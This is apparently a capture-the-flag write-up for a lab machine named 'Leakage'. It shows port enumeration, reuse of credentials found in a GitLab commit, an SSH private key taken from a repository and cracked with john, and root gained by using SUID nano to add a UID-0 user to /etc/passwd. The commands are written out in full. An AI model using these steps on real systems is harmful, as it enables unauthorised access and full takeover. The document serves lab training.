Info
- Name – Leakage
- IP Address – 172.31.1.6
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 22 | tcp | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 |
| 68 | udp | filtered | dhcpc |
| 80 | tcp | http | nginx |
| 1434 | udp | filtered | ms-sql-m |
| 1900 | udp | filtered | upnp |
| 4500 | udp | filtered | nat-t-ike |
| 8060 | tcp | http | nginx 1.16.1 |
| 9094 | tcp | [service.name] | [service.product] [service.version] |
Exploitation
Exploit Details (Found Credentials)
- Name – Found Credentials
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
Create an account and log into the Gitlab website located http://172.31.1.6/ check the CMS repository and find a recent commit related to the config file. Here we find some credentials for the user jonathan.

Log in using jonathan’s credentials. Navigate to http://172.31.1.6/jonathan/security/-/blob/master/id_rsa and find a private key that has been left in the security repository.

Save the private key to a file on the attack box. Crack the hash of the private key and use it to login to the server as jonathan.
ssh2john.py id_rsa > hash.txt
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
chmod 600 id_rsa
ssh jonathan@$ip -i id_rsa
whoami
cat access.txt
Privilege Escalation
Exploit Details (SUID (nano))
- Name – SUID (nano)
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A

Edit the /etc/passwd file and add a new user. Then we can change to the new user to get root permissions.
nano /etc/passwd
hack:$1$hack$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash

su hack
123
whoami
cat /root/system.txt
Loot
access.txt - 43d72a36c51d97e8aef93a6e90e4e493
system.txt - 933f9f8ba314ab4c8c332ccbbb5f2af1